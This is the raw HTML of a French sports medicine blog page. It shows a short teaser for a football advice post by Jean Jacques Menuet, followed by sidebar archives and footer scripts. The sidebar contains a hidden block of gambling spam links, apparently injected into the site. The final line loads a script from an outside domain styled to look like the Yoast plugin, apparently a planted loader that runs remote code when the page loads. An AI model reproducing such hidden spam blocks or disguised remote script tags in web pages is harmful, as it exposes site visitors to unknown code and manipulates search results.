										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/07/28/football-comment-salimenter-comment-se-soigner-conseils-de-prevention-des-blessures-et-tendinites-conseils-simples-de-terrain-pour-le-joueur-de-foot/" title="11 h 28 min" rel="bookmark">
											<time class="entry-date" datetime="2014-07-28T11:28:21+02:00">
												28 juillet 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/07/28/football-comment-salimenter-comment-se-soigner-conseils-de-prevention-des-blessures-et-tendinites-conseils-simples-de-terrain-pour-le-joueur-de-foot/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>football : voici quelques articles à lire avant la reprise : comment se préparer pour un match, comment mieux récupérer, les conseils pour l&#8217;alimentation du joueur de foot, comment éviter et soigner les tendinites blessures et pubalgies, comment mieux dormir avant un match, comment lutter contre la canicule et ses conséquences &#8230; </strong> <a href="https://www.medecinedusportconseils.com/2014/07/28/football-comment-salimenter-comment-se-soigner-conseils-de-prevention-des-blessures-et-tendinites-conseils-simples-de-terrain-pour-le-joueur-de-foot/#more-2774" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>